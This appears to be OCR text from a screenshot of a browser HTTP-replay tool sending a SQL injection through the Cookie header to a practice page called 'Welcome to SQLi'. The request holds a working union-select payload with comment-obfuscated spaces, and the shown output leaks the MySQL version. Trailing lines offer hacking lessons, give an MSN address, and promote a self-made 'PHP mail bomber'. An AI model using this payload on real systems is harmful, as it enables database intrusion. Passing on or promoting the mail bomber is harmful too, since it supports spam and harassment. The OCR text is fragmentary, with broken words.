 Firefox
Welcome to SQLi
zerocoolhf.altervista.org/level4.php?id=1
Live HTTP Replay
GET
http://zerocoolhf.altervista.org/level4.php?id=1
HTTP/1.1
HTTP Headers
Host: zerocoolhf.altervista.org
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: exploit=1'/**/union/**/select/**/1,@@version,database(),4/**/limit/**/1,1--%0b
Connection: keep-alive
Send POST Content ?
Content-Length: 0
Replay
Close
SQL injection
Special thanks to benzi.
hing web hacking online , pm me if you want to learn .
Title:5.1.71-community-log
Price:my_zerocoolhf$
My msn:d4rkn3ss9@live.com
Help me by downloading PHP mail bomber coded by me : Help me